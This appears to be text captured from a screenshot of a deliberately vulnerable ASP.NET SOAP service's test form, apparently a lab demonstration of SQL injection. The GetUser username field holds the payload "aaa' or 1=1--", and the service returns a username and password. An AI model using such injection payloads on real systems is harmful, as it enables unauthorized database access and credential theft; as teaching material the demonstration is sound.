 不安全 192.168.10.70/Vulnerable.asmx?page=op&tab=test&op=GetUser&bnd=VulnerableServic...
Web Service
VulnerableService
Overview
Service Description
Client proxy
Methods
AddUser
ListUsers
GetUser
DeleteUser
Methods for binding
VulnerableServiceSoap12
AddUser
ListUsers
GetUser
DeleteUser
GetUser
Overview | Test Form | Message Layout
Enter values for the parameters and click the 'Invoke' button to test this method:
username: aaa' or 1=1--
Invoke Clear
The web service returned the following result:
<?xml version="1.0" encoding="utf-8"?>
<string xmlns="http://tempuri.org/">Jimmy:j1mmy</string>